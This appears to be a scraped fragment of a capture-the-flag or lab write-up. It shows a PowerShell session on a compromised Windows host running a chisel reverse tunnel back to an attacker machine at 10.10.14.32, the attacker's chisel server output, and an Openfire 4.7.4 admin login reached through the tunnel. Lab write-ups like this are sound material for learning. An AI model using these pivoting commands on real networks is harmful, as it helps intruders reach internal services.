 -a----         5/12/2024   3:22 PM        9006080 chisel.exe
Kali Linux  Kali Tools  Kali Docs  Kali Forums  Kali NetHunter  Exploit-DB  Google Hacking
PS C:\Users\blake> dir
    Directory: C:\Users\blake
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-r---        11/16/2023   9:37 PM                3D Objects
d-r---        11/16/2023   9:37 PM                Contacts
d-r---        11/17/2023   1:08 PM                Desktop
d-r---         4/24/2024   6:18 PM                Documents
d-r---        11/16/2023   9:37 PM                Downloads
d-r---        11/16/2023   9:37 PM                Favorites
d-r---        11/16/2023   9:37 PM                Links
d-r---        11/16/2023   9:37 PM                Music
d-r---        11/16/2023   9:43 PM                OneDrive
d-r---        11/16/2023   9:37 PM                Pictures
d-r---        11/16/2023   9:37 PM                Saved Games
d-r---        11/16/2023   9:40 PM                Searches
d-r---        11/16/2023   9:37 PM                Videos
-a----         5/12/2024   3:22 PM        9006080 chisel.exe
PS C:\Users\blake> .\chisel.exe client 10.10.14.32:6969 R:9090:127.0.0.1:9090
┌──(samael㉿kali)-[/opt]
└─$ ./chisel_1.9.1_linux_amd64 server -p 6969 --reverse
2024/05/12 08:28:28 server: Reverse tunnelling enabled
2024/05/12 08:28:28 server: Fingerprint VxQ+Oi2+HuqFvvIv+e6IHLQCDP+XKkenWdTaDYh/Oo
c=
2024/05/12 08:28:28 server: Listening on http://0.0.0.0:6969
2024/05/12 08:29:43 server: session#1: tun: proxy#R:9090=>9090: Listening
openfire™
Administration Console
username
password
Login
Openfire, Version: 4.7.4